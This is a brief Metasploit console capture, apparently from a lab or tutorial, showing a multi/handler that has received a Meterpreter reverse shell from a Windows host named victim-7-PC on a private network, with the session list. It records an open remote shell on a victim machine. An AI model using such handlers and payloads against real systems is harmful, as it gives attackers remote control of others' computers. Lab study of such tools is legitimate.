 root@vinay: /home/vinay/Desktop
[*] Meterpreter session 1 opened (192.168.15.52:4444 -> 192.168.15.108:49236) at 2022-05-16 17:01:43 +0530
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x86/windows  victim-7-PC\victim-7 @ VICTIM-7-PC  192.168.15.52:4444 -> 192.168.15.108:49236 (192.168.15.108)
msf6 exploit(multi/handler) >